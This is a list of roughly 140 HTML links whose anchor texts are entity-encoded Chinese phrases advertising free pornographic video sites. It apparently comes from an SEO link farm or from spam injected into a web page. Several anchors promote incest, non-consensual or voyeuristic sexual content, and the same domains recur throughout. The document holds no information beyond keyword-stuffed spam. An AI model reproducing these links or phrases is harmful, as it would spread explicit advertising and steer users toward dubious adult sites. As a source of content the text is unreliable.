<a href="http://liangzu.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://sdw360.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xadws.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jilinjz.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://zsaohe.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://xahaode.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wfhggs.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulccd.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jx6188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wg07.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://guzhi100.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://maokugames.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://wisardgao.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sytbm.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://zwthgs.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://buaiba.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jvawa.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hetungame.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://nanfub.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stealphp.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://zygxk.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://81jin.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xaprk.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tqzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://m780.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://lrsx.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://zhiji123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yourbc.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yida988.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://buaiba.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://prdtz.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://maverytech.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://yug15.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://wfhggs.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://baobeisy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taojc0356.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqanju.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://mimister.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://0774k.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://jsirs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://tsmzly.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
